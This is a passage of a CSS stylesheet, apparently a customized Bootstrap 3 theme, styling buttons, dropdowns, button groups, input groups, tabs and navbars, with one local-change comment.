    border-color: #01415a;
  }
  .btn-info:hover {
    color: #fff;
    background-color: #0389be;
    border-color: #03709b;
  }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #0389be;
    border-color: #03709b;
  }
  .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #03709b;
    border-color: #01415a;
  }
  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
    background-image: none;
  }
  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
    background-color: #04adf0;
    border-color: #049bd7;
  }
  .btn-info .badge {
    color: #04adf0;
    background-color: #fff;
  }

  .btn-warning {
    color: #fff;
    background-color: #f0c73b;
    border-color: #eec023;
  }
  .btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #e6b612;
    border-color: #886b0a;
  }
  .btn-warning:hover {
    color: #fff;
    background-color: #e6b612;
    border-color: #c59c0f;
  }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #e6b612;
    border-color: #c59c0f;
  }
  .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
    color: #fff;
    background-color: #c59c0f;
    border-color: #886b0a;
  }
  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
    background-image: none;
  }
  .btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
    background-color: #f0c73b;
    border-color: #eec023;
  }
  .btn-warning .badge {
    color: #f0c73b;
    background-color: #fff;
  }

  .btn-danger {
    color: #fff;
    background-color: #e77c37;
    border-color: #e77c37;
  }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #d31717;
    border-color: #770d0d;
  }
  .btn-danger:hover {
    color: #fff;
    background-color: #d31717;
    border-color: #b31313;
  }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #d31717;
    border-color: #b31313;
  }
  .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #b31313;
    border-color: #770d0d;
  }
  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
    background-image: none;
  }
  .btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
    background-color: #e93434;
    border-color: #e71d1d;
  }
  .btn-danger .badge {
    color: #e93434;
    background-color: #fff;
  }

  .btn-link {
    color: #35373e;
    font-weight: normal;
    border-radius: 0;
  }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
    border-color: transparent;
  }
  .btn-link:hover, .btn-link:focus {
    color: #4e795e;
    text-decoration: underline;
    background-color: transparent;
  }
  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none;
  }

  .btn-lg, .btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
    border-radius: 0px;
  }

  .btn-sm, .btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }

  .btn-xs, .btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 0px;
  }

  .btn-block {
    display: block;
    width: 100%;
  }

  .btn-block + .btn-block {
    margin-top: 5px;
  }

  input[type="submit"].btn-block,
  input[type="reset"].btn-block,
  input[type="button"].btn-block {
    width: 100%;
  }

  .fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
  }
  .fade.in {
    opacity: 1;
  }

  .collapse {
    display: none;
  }
  .collapse.in {
    display: block;
  }

  tr.collapse.in {
    display: table-row;
  }

  tbody.collapse.in {
    display: table-row-group;
  }

  .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-property: height, visibility;
    transition-property: height, visibility;
    -webkit-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-timing-function: ease;
    transition-timing-function: ease;
  }

  .caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
  }

  .dropup,
  .dropdown {
    position: relative;
  }

  .dropdown-toggle:focus {
    outline: 0;
  }

  .dropdown-menu {
    position: absolute;
    top: 100%;
    z-index: 1000;
    display: none;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
  }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto;
  }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
  }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #999999;
    white-space: nowrap;
  }

  .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #8c8c8c;
  }

  .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #333;
  }

  .dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    color: #777777;
  }
  .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    cursor: not-allowed;
  }

  .open > .dropdown-menu {
    display: block;
  }
  .open > a {
    outline: 0;
  }

  .dropdown-menu-right {
    left: auto;
    right: 0;
  }

  .dropdown-menu-left {
    left: 0;
    right: auto;
  }

  .dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777777;
    white-space: nowrap;
  }

  .dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
  }

  .pull-right > .dropdown-menu {
    right: 0;
    left: auto;
  }

  .dropup .caret,
  .navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
    content: "";
  }
  .dropup .dropdown-menu,
  .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
  }

  @media (min-width: 768px) {
    .navbar-right .dropdown-menu {
      right: 0;
      left: auto;
    }
    .navbar-right .dropdown-menu-left {
      left: 0;
      right: auto;
    }
  }
  .btn-group,
  .btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
  }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left;
  }
  .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
  .btn-group-vertical > .btn:hover,
  .btn-group-vertical > .btn:focus,
  .btn-group-vertical > .btn:active,
  .btn-group-vertical > .btn.active {
    z-index: 2;
  }

  .btn-group .btn + .btn,
  .btn-group .btn + .btn-group,
  .btn-group .btn-group + .btn,
  .btn-group .btn-group + .btn-group {
    margin-left: -1px;
  }

  .btn-toolbar {
    margin-left: -5px;
  }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table;
  }
  .btn-toolbar:after {
    clear: both;
  }
  .btn-toolbar .btn,
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left;
  }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px;
  }

  .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
  }

  .btn-group > .btn:first-child {
    margin-left: 0;
  }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }

  .btn-group > .btn:last-child:not(:first-child),
  .btn-group > .dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group > .btn-group {
    float: left;
  }

  .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
  }

  .btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
  .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }

  .btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group .dropdown-toggle:active,
  .btn-group.open .dropdown-toggle {
    outline: 0;
  }

  .btn-group > .btn + .dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
  }

  .btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
  }

  .btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .btn .caret {
    margin-left: 0;
  }

  .btn-lg .caret, .btn-group-lg > .btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
  }

  .dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
    border-width: 0 5px 5px;
  }

  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group,
  .btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
  }
  .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
    content: " ";
    display: table;
  }
  .btn-group-vertical > .btn-group:after {
    clear: both;
  }
  .btn-group-vertical > .btn-group > .btn {
    float: none;
  }
  .btn-group-vertical > .btn + .btn,
  .btn-group-vertical > .btn + .btn-group,
  .btn-group-vertical > .btn-group + .btn,
  .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
  }

  .btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
  }
  .btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
  .btn-group-vertical > .btn:last-child:not(:first-child) {
    border-bottom-left-radius: 0px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
  }

  .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
  .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
  }
  .btn-group-justified > .btn,
  .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%;
  }
  .btn-group-justified > .btn-group .btn {
    width: 100%;
  }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
  }

  [data-toggle="buttons"] > .btn input[type="radio"],
  [data-toggle="buttons"] > .btn input[type="checkbox"],
  [data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
  [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
  }

  .input-group {
    position: relative;
    display: table;
    border-collapse: separate;
  }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
  }

  .input-group-addon,
  .input-group-btn,
  .input-group .form-control {
    display: table-cell;
  }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
  }

  .input-group-addon,
  .input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
  }

  .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #ebebeb;
    border-radius: 0px;
  }
  .input-group-addon.input-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 0px;
  }
  .input-group-addon.input-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 0px;
  }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0;
  }

  .input-group .form-control:first-child,
  .input-group-addon:first-child,
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group > .btn,
  .input-group-btn:first-child > .dropdown-toggle,
  .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
  .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }

  .input-group-addon:first-child {
    border-right: 0;
  }

  .input-group .form-control:last-child,
  .input-group-addon:last-child,
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group > .btn,
  .input-group-btn:last-child > .dropdown-toggle,
  .input-group-btn:first-child > .btn:not(:first-child),
  .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }

  .input-group-addon:last-child {
    border-left: 0;
  }

  .input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
  }
  .input-group-btn > .btn {
    position: relative;
    height: 40px;
  }
  .input-group-btn > .btn + .btn {
    margin-left: -1px;
  }
  .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
    z-index: 2;
  }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group {
    margin-right: -1px;
  }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
  }

  .nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
  }
  .nav:before, .nav:after {
    content: " ";
    display: table;
  }
  .nav:after {
    clear: both;
  }
  .nav > li {
    position: relative;
    display: block;
  }
  .nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
  }
  .nav > li > a:hover, .nav > li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
  }
  .nav > li.disabled > a {
    color: #777777;
  }
  .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
    color: #777777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
  }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
  }
  .nav > li > a > img {
    max-width: none;
  }

  .nav-tabs {
    border-bottom: 1px solid #ddd;
  }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px;
  }
  .nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 0px 0px 0 0;
  }
  .nav-tabs > li > a:hover {
    border-color: #eeeeee #eeeeee #ddd;
  }
  .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555555;
    background-color: #F8F8F8;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
  }

  .nav-pills > li {
    float: left;
  }
  .nav-pills > li > a {
    border-radius: 0px;
  }
  .nav-pills > li + li {
    margin-left: 2px;
  }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #333;
  }

  .nav-stacked > li {
    float: none;
  }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
  }

  .nav-justified, .nav-tabs.nav-justified {
    width: 100%;
  }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
  }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
  }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%;
    }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      margin-bottom: 0;
    }
  }

  .nav-tabs-justified, .nav-tabs.nav-justified {
    border-bottom: 0;
  }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 0px;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
  }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 0px 0px 0 0;
    }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #F8F8F8;
    }
  }

  .tab-content > .tab-pane {
    display: none;
  }
  .tab-content > .active {
    display: block;
  }

  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
  }
  .navbar:before, .navbar:after {
    content: " ";
    display: table;
  }
  .navbar:after {
    clear: both;
  }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 0px;
    }
  }

  .navbar-header:before, .navbar-header:after {
    content: " ";
    display: table;
  }
  .navbar-header:after {
    clear: both;
  }
  @media (min-width: 768px) {
    .navbar-header {
      float: left;
    }
  }

  .navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table;
  }
  .navbar-collapse:after {
    clear: both;
  }
  .navbar-collapse.in {
    overflow-y: auto;
  }
  @media (min-width: 992px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none;
    }
    .navbar-collapse.collapse {
      display: block !important;
      height: auto !important;
      padding-bottom: 0;
      /*overflow: hidden !important; modifica Gianluca*/
      overflow: visible !important;
    }
    .navbar-collapse.in {
      overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
      padding-left: 0;
      padding-right: 0;
    }
  }

  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
  }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px;
    }
  }

  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
  }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0;
    }
  }

  .navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
  }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0;
    }
  }

  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
  }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0;
    }
  }

  .navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
  }

  .navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
  }

  .navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px;
  }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none;
  }
  .navbar-brand > img {
    display: block;
  }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
      margin-left: -15px;
    }
  }

  .navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 0px;
  }
  .navbar-toggle:focus {
    outline: 0;
  }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
  }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
  }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none;
    }
  }

  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
  }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
      line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
      background-image: none;
    }
  }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0;
    }
    .navbar-nav > li {
      float: left;
    }
    .navbar-nav > li > a {
      padding-top: 15px;
      padding-bottom: 15px;
    }
  }

  .navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: 8px;
    margin-bottom: 8px;
  }
  @media (min-width: 768px) {
    .navbar-form .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .navbar-form .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle;
    }
    .navbar-form .form-control-static {
      display: inline-block;
    }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
      width: auto;
    }
    .navbar-form .input-group > .form-control {
      width: 100%;
    }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
      padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0;
    }
  }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
      margin-bottom: 0;
    }
  }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
    }
  }

  .navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  .navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
  }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px;
  }

  .navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px;
    }
  }

  @media (min-width: 768px) {
    .navbar-left {
      float: left !important;
    }

    .navbar-right {
      float: right !important;
      margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
      margin-right: 0;
    }
  }
  .navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
  }
  .navbar-default .navbar-brand {
    color: #777;
  }
  .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
  }
  .navbar-default .navbar-text {
    color: #777;
  }
  .navbar-default .navbar-nav > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
  .navbar-default .navbar-toggle {
    border-color: #ddd;
  }
  .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #ddd;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7;
  }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555;
  }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
      color: #333;
      background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent;
    }
  }
  .navbar-default .navbar-link {
    color: #777;
  }
  .navbar-default .navbar-link:hover {
    color: #333;
  }
  .navbar-default .btn-link {
    color: #777;
  }
